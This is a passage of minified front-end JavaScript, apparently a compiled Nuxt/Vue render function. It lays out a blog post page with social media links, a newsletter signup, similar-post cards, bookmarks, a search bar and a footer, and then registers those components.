tw-border-[#e1e3e5]",attrs:{title:"SOCIAL MEDIA",overtitle:"FOLLOW US ON"}}),r._v(" "),o("social-media",{staticClass:"tw-mb-4 tw-justify-around",attrs:{v2:""}}),r._v(" "),o("hr"),r._v(" "),r.blogNames.BI===r.$nuxt.$route.params.btype?o("newsletter",{staticClass:"tw-mt-8"}):r._e()],1)]),r._v(" "),r.similarPosts.length?[o("div",{staticClass:"col-12"},[o("post-inner-title",{attrs:{"no-border":"",tag:"h2",title:r.$translate("You might also like")}})],1),r._v(" "),o("div",{staticClass:"tw-mb-12 tw-gap-7 md:tw-flex"},r._l(r.similarPosts,function(t){return o("div",{key:t.id,staticClass:"md:tw-w-1/3"},[o("post-card",{attrs:{blog:r.$route.params.btype?r.$route.params.btype:r.$route.params.cyberpedia,post:t,"hide-date":!r.$route.params.btype,"hide-bookmark-button":!!r.$nuxt.$route.params.cyberpedia}})],1)}),0)]:r._e()],2),r._v(" "),"Index"!==r.$nuxt.$route.name&&this.$nuxt.$route.params.btype?o("Bookmarks"):r._e(),r._v(" "),"Index"!==r.$nuxt.$route.name&&this.$nuxt.$route.params.btype?o("search-bar"):r._e(),r._v(" "),o("Footer")],1)},[],!1,null,null,null);e.default=component.exports;installComponents(component,{BlogMenu:r(422).default,BlogMenuCyberpedia:r(429).default,CustomHead:r(421).default,Tags:r(270).default,PostDetails:r(271).default,PostInnerTitle:r(437).default,PostAuthor:r(438).default,Ad:r(444).default,SectionTitle:r(404).default,PostCardSmall:r(414).default,SocialMedia:r(410).default,Newsletter:r(460).default,PostCard:r(403).default,Bookmarks:r(423).default,SearchBar:r(424).default,Footer:r(415).default})}}]);